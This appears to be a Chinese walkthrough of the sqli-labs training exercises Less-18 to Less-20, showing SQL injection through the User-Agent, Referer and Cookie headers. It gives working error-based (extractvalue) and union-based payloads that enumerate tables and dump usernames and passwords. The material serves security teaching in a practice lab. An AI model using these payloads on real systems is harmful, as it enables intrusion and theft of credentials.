
可以了!
Less-18
输入admin,回显如下,猜测注入点在user-agnet

看下源码是不是对password也做了过滤:

果然是这样,那么我们就抓包改user-agnet吧
爆库:' and extractvalue(1,concat(0x7e,(select database()),0x7e)) and '

爆表:' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e)) and '

爆列:' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users'),0x7e)) and '
爆数据:' and extractvalue(1,concat(0x7e,(select group_concat(username,id,password) from users),0x7e)) and '

Less-19
输入admin和admin登录,回显如下

本题和上题一样,就是回显位置又变成了 Referer,只需抓包改Referer就行了
其注入语句和上题一样就不写了
Less-20
用admin和admin登录,出现以下界面

我们这次猜测注入点在Cookie,那就bp抓包修改Cookie
还意外的发现可以使用联合注入,那就再写一遍
爆库:uname=-admin' union select 1,2,database()#

爆表:uname=-admin' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security'#

爆列:uname=-admin' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'#

爆数据:uname=-admin' union select 1,2,group_concat(username,id,password) from users#
